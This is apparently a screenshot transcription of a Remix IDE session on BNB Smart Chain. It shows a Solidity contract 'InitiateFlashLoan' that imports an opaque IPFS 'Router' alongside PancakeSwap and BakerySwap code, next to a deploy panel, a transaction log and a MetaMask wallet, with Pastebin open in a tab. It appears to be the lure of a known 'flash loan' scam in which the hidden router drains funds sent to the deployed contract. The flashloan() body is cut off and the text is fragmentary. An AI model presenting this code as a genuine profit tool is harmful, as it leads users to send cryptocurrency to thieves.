 Firefox File Edit View History Bookmarks Tools Window Help
%39 Thu 02:33
flash-loan.png (PNG Image,
Aave – Open Source DeFi Pr
Binance Transaction Hash (
Remix - Ethereum IDE
InitiateFlashLoan.sol - Goog
Pastebin.com - #1 paste too
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
ABP
2 tabs
DEPLOY & RUN TRANSACTIONS
DEPLOY
_TOKENNAME: My Token
_TOKENSYMBOL: MYT
_LOANAMOUNT: 3157
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 2
Deployed Contracts
INITIATEFLASHLOAN AT 0XA94...E5B03
flashloan
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
21
Home InitiateFlashLoan.sol
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contract
10
11 // Router
12 import "ipfs://QmehjTJDA5WzaEFAruaEGgsWcx8G8Hve3ZXMNguXvE1UxA";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/con
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/con
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
ContractDefinition InitiateFlashLoan 0 reference(s)
0 listen on network Search with transaction hash or address
[block:7958906 txIndex:85] from: 0xb34...0fe64 to: InitiateFlashLoan.flashloan() 0xA94...e5B03 value: 0 wei
data: 0x1b8...9b61a logs: 0 hash: 0x762...22ba7
Debug
>
Smart Chain
Connected
Account
0xb34b...fe64
2.9144 BNB
Balance may be outdated
Buy Send Swap
Assets Activity
2.9144 BNB
Add Token
Need help? Contact MetaMask Support